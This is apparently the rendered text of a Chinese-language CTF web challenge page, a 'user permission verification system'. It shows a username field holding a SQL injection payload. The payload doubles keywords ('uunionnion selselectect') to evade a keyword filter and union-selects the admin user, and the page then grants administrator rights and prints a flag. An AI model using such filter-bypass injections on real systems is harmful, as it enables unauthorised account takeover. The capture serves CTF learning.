 用户权限验证系统
欢迎, HeyMan' uunionnion selselectect * from (selselectect * from users
where username = "TWL" uunionnion all selselectect * from users where
username = "admin" limit 1 offset 1) uunionnion selselectect * from users
where username = 'HeyMan
登
出
用户仪表盘
你好，HeyMan' uunionnion selselectect * from (selselectect * from users where
username = "TWL" uunionnion all selselectect * from users where username =
"admin" limit 1 offset 1) uunionnion selselectect * from users where username =
'HeyMan！你的权限级别如下：
管理员权限
你拥有管理员权限，可以访问所有系统功能。
Flag: flag{sql_injection_success}
返回首页